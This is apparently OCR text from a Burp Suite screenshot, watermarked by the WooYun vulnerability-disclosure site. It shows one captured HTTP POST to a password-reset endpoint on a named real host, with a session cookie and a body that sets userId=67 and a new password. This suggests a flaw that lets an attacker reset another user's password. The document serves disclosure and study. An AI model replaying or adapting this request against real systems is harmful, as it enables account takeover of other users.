 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exten
1 × 2 × 3 × ...
Go Cancel < > 
Request Resp
Raw Params Headers Hex Raw
POST /SystemUser!doPwdReset.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://g.xingchetong.com/SystemUser!pwdReset.do?t=3c9701
8a-faa6-440e-ac28-8903b04fd4b8
Accept: text/plain, */*; q=0.01
Content-Type:
application/x-www-form-urlencoded;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Host: g.xingchetong.com
Content-Length: 51
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=1cwkvvlz2rqlj1ib3ji2v3k7j9;
Hm_lvt_1ec17053225238c501306f886b999233=1440419882,14404
24074,1440424885,1440503777;
Hm_lpvt_1ec17053225238c501306f886b999233=1440504440
userId=67&passWord=12345abcd&gpasswordtwo=12345abcd
66
www.wooyun.org